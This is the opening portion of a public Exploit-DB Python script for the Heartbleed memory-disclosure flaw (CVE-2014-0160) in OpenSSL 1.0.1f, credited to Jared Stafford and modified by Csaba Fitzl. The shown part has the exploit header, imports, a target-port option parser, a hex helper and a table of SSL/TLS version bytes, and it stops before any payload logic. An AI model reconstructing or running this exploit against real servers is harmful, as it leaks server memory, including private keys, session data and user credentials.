 # Exploit Title: [OpenSSL TLS Heartbeat Extension - Memory Disclosure - Multiple SSL/TLS versions]
# Date: [2014-04-09]
# Exploit Author: [Csaba Fitzl]
# Vendor Homepage: [http://www.openssl.org/]
# Software Link: [http://www.openssl.org/source/openssl-1.0.1f.tar.gz]
# Version: [1.0.1f]
# Tested on: [N/A]
# CVE : [2014-0160]
#!/usr/bin/env python
# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.
# Modified by Csaba Fitzl for multiple SSL / TLS version support
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
def h2bin(x):
        return x.replace(' ', '').replace('\n', '').decode('hex')
version = []
version.append(['SSL 3.0','03 00'])
version.append(['TLS 1.0','03 01'])
version.append(['TLS 1.1','03 02'])
version.append(['TLS 1.2','03 03'])
/usr/share/exploitdb/exploits/multiple/remote/32764.py